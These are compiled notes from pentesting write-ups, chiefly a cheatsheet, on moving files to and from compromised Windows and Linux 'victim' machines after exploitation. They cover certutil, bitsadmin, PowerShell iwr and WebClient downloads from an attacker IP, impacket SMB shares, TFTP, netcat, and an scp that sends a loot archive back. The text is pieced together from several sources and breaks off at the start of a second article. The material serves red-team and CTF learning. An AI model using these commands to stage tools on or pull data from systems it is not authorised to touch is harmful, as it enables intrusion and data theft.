WINDOWS TO LINUX TRANSFER OF FILES

Now start ssh temporarily:
root@kali:~/thm/postexploit# systemctl start ssh.socket

the ssh binary, the SSH client, is provided by the openssh-client package, which is installed on your system.
The ssh service runs the SSH server, provided by the openssh-server package, which isn’t installed on your system.
The ssh package is a meta-package which installs both the client and the server.
sudo apt-get install openssh-server

Back on the machine we can now copy the file across:
PS C:\Users\Administrator> scp .\20200609093439_loot.zip root@10.9.17.195:/root/loot.zip
The authenticity of host '10.9.17.195 (10.9.17.195)' can't be established.
ECDSA key fingerprint is SHA256:j2rFIhm/IhhKmKwx5YTtx70Ox8mpS+Qd8dskUOiXPD4.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.9.17.195' (ECDSA) to the list of known hosts.
root@10.9.17.195's password:
20200609093439_loot.zip
or
sudo apt-get install putty-tools
pscp Administrator@10.10.210.55:/Uers/Administrator/Downloads/202111022155529_loot.zip ~/Documents/PostExpBasics/

File Transfer Cheatsheet: Windows and Linux
by Raj Chandel
File transfer is considered to be one of the most important steps involved in Post Exploitation. So, today in this article we are going to highlight the several techniques which can be used by the pentester to transfer files to the victim machine( Windows and Linux Machine)

Table of Contents
- Introduction
- Windows File Transfer
  - Requirements
  - IWR (Invoke-Web Request)
  - Certutil
  - Bitsadmin
  - Curl
  - Wget
  - Powershell
  - SMB
  - TFTP
  - FTP
- Linux File Transfer
  - HTTP
    - PHP Web-Server
    - Apache
    - Simple HTTP server
  - Curl
  - Wget
  - Netcat
  - SCP
  - SMB-Client
  - Meterpreter
  - FTP
- Conclusion

Introduction
The cheatsheet on File transferring is widely focused on the one’s performing Red teaming and Penetration testing and also among the others while solving the CTF’s in the security field. So let us see the requirements to transfer the file in the Victim Machine.

Windows File Transfer

Requirements
- Attacker Machine: Kali Linux
- Victim Machine: Windows
- File to transfer: Putty.exe
IWR (Invoke-Web Request)
Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 80 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer 80

Victim Machine: Open a new tab on the terminal in Kali. As we have already exploited the victim machine, let’s use Netcat to receive the incoming connection from the attacker machine. Once that is done, let’s execute the PowerShell command on the victim machine to download the file from the attacker machine in the given output directory. On checking the Temp directory, you can see the putty.exe which has been transferred.
Note: iwr stands for Invoke-Web Request which is a part of the Microsoft PowerShell utility.

nc -lvp 4444
powershell.exe -command iwr -Uri http://192.168.1.2/putty.exe -OutFile C:\Temp\putty.exe "
dir

There are times where you want to make use of shortened commands. Therefore, in place of -Outfile, we will make use of -o to mention the output path as shown below. You can see that by using this command, you can download the putty,exe file from the attacker machine.
powershell.exe iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe

There is another method to use the same command in the shortest way possible. So Here you need to run PowerShell in the victim machine and enter the command as shown in the image below.
powershell
iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe
dir


Invoke-WebRequest -Uri http://10.6.41.248/winPEAS.bat -OutFile win.bat

Certutil
The purpose of the certutil was originally for certificate and CA management, but can also be used for file transfer.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: Make use of the following command to download the file from the attacker machine. For the command, you have mentioned the ip-address/file “and then the output file name. The -f in the command generally forces overwrite.
certutil -urlcache -f http://192.168.1.2/putty.exe putty.exe

The same command can be used with an additional -split which splits to embedded ASN.1 elements and then saves to files.
certutil -urlcache -split -f http://192.168.1.2/putty.exe putty.exe


Bitsadmin
Victim Machine: The /transfer in bitsadmin is one of the simplest ways to download the file from the attacker machine. At first, we need to define the Display Name of the transfer. Here we name it as job. After defining the name, now put the path of the file to download i.e., putty.exe at the attacker machine. In the end, enter the name of the file to download and the output path which we have named putty.exe
bitsadmin /transfer job https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe C:\Temp\putty.exe


Curl
Curl is a Linux command-line tool that is used for sharing data from one server to the other which is now also available on Windows cmd.
Attacker Machine: We can use the same SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: On the victim machine, run the following command to download the file from the attacker machine.
curl http://192.168.1.2/putty.exe -o putty.exe
dir


Wget
Its job is to retrieve content from the available web servers. We will now download a file from the attacker machine using PowerShell in the victim machine.
Attacker Machine: Run the SimpleHTTP Server on port 80 on the attacker machine to send the file from that directory.
Victim Machine: Open Powershell on the windows machine and run the following command. Mention the path to download the file from and then give the output path to save the file putty.exe.
powershell
wget http://192.168.1.2/putty.exe -OutFile putty.exe
dir

You can use the same command differently by making use of PowerShell in the command itself.
powershell.exe wget http://192.168.1.2/putty.exe -OutFile putty.exe


Powershell
You have a command to access shell in the windows which you can use for downloading any web server file. Execute the given below command in the Powershell of the victim machine as an administrator.
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.2/putty.exe', 'putty.exe')


(New-Object System.Net.WebClient).DownloadFile("http://attackIP/winPEAS.bat", "C:\users\jareth\documents\winPEAS.bat")

SMB Server
SMB is a protocol meant for communication to provide shared access to files, ports etc on a network. Let us see how we can use it to transfer file from the attacker machine to the victim machine.
Impacket-Smbserver
Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred. Then let’s make use of Impacket-smbserver to share this file from the local machine. The significance of the share here is that it converts the file’s long path into a single share directory. The same impacket command can be run in two ways. We will see each of them, on after the other.
Note: Impacket provides low-level programming access to some packets for certain protocols in the network.
In the command below we share the file from the directory but instead of mentioning the entire path, we write pwd which means the present working directory.
impacket-smbserver share $(pwd) -smb2support

When it comes to using the command differently, the only variance is that we mention the current directory in the command as shown in the image below.
impacket-smbserver share /root/Downloads/test -smb2support

Victim Machine
On the victim machine, to download the file from the attacker machine lets make use of the copy command.
copy \\192.168.1.2\share\putty.exe
dir

You can also make use of the net use command to connect to the shared folder. Then use the copy command to download the file from the attacker machine. You can now see putty.exe in the victim system
net use \\192.168.1.2\share
net use
copy \\192.168.1.2\share\putty.exe
dir

Note: In case the attacker is using a different Operating system where Impacket is not installed by default, then one can use the following method by manually installing Impacket smb-server from github.
Attacker Machine: On the attacker, the machine goes to the directory from which the file is to be transferred.

The steps to install impacket have been in this article in detail.
https://www.hackingarticles.in/impacket-guide-smb-msrpc/
python3 smbserver.py share /root/test -smb2support

Victim Machine
On the victim machine, to download the file from the attacker machine lets make use of the copy command. You can see the putty.exe in the victim system.
copy \\192.168.1.2\share\putty.exe
dir


TFTP
The TFTP service is used to read and write the files from the remote connection, which functions on
port 69 by setting up a UDP connection.
Attacker Machine: On the attacker machine, let’s create a directory and a file with the name file.txt.

Now, let’s open Metasploit and use the existing TFTP module to share files. Here you need to enter the attacker machine’s IP address and also the path of the directory to download the file from and exploit.

Victim Machine: On the victim machine, to download the file from the attacker machine lets makes use of the TFTP command. You can now see the putty.exe in the victim system.
tftp -i 192.168.1.2 GET file.txt


FTP
FTP stands for File Transfer Protocol whose job is to share file across the systems. Using FTP you can download the file in the windows system of the victim by putting the correct username and password as shown below. You can use the get command if there two files present to download the required file.
ftp 192.168.1.5
get file.txt
dir


Linux File Transfer

HTTP
It has been one of the most favourable methods for file transfer. Let’s see the various ways we can use HTTP to transfer files.
PHP Web-Server
Attacker Machine: The PHP command is used to start the HTTP listener for file sharing, by going to the directory where the file is and executing it.
php -S 0.0.0.0:8080

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker with its port number and the name of the file to download it from the attacker machine.
192.168.1.6:8080/putty.exe

Apache
Attacker Machine: The Apache Service should be activated in your machine before transferring file through web directories and then move any file into the HTML directory to share it. Then restart the apache service.
cp putty.exe /var/www/html
service apache2 restart

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the name of the file to download it from the attacker machine.
192.168.1.6/putty.exe

Simple HTTP server
Attacker Machine: Let us go to the local directory from where you are going to upload the file into the victim machine. Python command runs with “SimpleHTTPServer” on port 8000 instantaneously creates and starts the web-server to access and transfer the files in the current working directory it is opened in. This is one of the simplest methods to transfer files.
python -m SimpleHTTPServer

If you have a higher version of Python you can also use the command as shown in the image below.
python3 -m http.server 8000

Victim Machine: On the victim machine’s web browser you need to mention the IP address of the attacker and the port number to list the contents of the directory to download the file from the attacker machine.


Curl
This is a command-line tool that is used for transferring data. It is also used for downloading the data from the attacker machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
curl -O http://192.168.1.6/putty.exe


Wget
It is also a Linux command-line tool that is used for downloading the file from the attacker’s machine.
Victim Machine: Now execute the following command to download the file in the victim machine.
wget 192.168.1.6/putty.exe


Netcat
Netcat is known as the Swiss knife which is used for multiple purposes therefore we are going to use it in file transfer.
Attacker Machine: Use the following command for downloading the file from the attacker machine
nc -lvp 5555 > file.txt

Victim Machine: Now on the victim machine run the following command to download the file.
nc 192.168.1.6 5555 < file.txt
You can now download the file to read its contents


SCP
SCP stands for Secure copy protocol which is meant for securely transferring files between the local host and a remote host. It is based on the SSH protocol.
Attacker Machine: Here we have created a new file file.txt then transfer this file to a remote machine with help of the following command.
scp file.txt kali@192.168.1.6:/tmp

Victim Machine: In the victim machine, go to the /temp directory and use the cat command to read the contents of the file.


SMB-Client
Attacker Machine: The smbclient service can be used for accessing the shared folder of the smb server. Let us execute the command given below for accessing the shared folder of the server.
Victim Machine: Then let’s check the file in the shared directory. We can download it using the get command and read its contents using the cat command.
smbclient -L 192.168.1.21 -U raj%123
smbclient //192.168.1.21/share -U raj%123


Meterpreter
Attacker Machine: On compromising the victim machine, by using the meterpreter we can execute the following command for downloading the file from the attacker’s machine.
meterpreter> download file.txt /root/Desktop/


FTP
Attacker Machine: Now let’s install the python-FTP-library using the pip command. Then use the python command to share the file using FTP. Set a username and password to it.
Note: Here the ‘p’ in lowercase stands for port number and ‘P’ in uppercase stands for the password.
pip install pyftpdlib
python3 -m pyftpdlib -p 21 -u jeenali -P 123

Victim Machine: On the victim machine use the FTP command with the IP address of the attacker’s machine, enter the username and password. By using the get command, you can download the file into the victim machine.
ftp 192.168.1.5

You can also download the file in the victim machine from the browser, by entering the username and password.
ftp 192.168.1.5

Here you can see the directory listed and the file is ready to download.
ftp://192.168.1.5

Conclusion
To conclude, we have seen nearly all the methods that can be used to transfer files from local to remote systems in Kali Linux and Windows operating system.

(Almost) All The Ways to File Transfer

Introduction
File Transfer is a crucial, and in most cases, an inevitable step of Post-Exploitation. You’ve successfully gained initial access on your target machine, and with file transfers, you can upload tools on the target to try and elevate your privileges, exfiltrate sensitive data from the target back to your machine or just move around files to/from the target and you.
Today, we’ll cover some of the popular (and not popular) ways to file transfer from our attacker machine (preferrably Kali Linux) to a Windows or Linux target. I’ll cover how to set up a server on the attacker machine and then show how the target get download the file and vice versa. At the end, we’ll cover the weaknesses of plaintext file transfers and demonstrate some encrypted methods of file transfer.
NOTE: Medium’s formatting makes “e”s that are enclosed incode blocks and are italicised have a trailing space following it. To show an example: this "file ". THERE IS NO SPACE AFTER THE “e”. However, there are some cases where there is supposed to be a space after the “e”; you just have to use your senses :P

Easiest, Most Common File Transfer Method

HTTP
Arguably, the simplest and most convenient method of File Transfer is using HTTP. You can easily set up a HTTP server on your attacker machine in a specific directory that you want to be the root of the server, with just one command.
SimpleHTTPServer
